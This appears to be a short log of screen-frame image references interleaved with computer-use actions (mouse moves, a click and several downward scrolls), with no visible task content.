
mouse_move(455, 486)

mouse_move(673, 404)

click(291, 402)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)
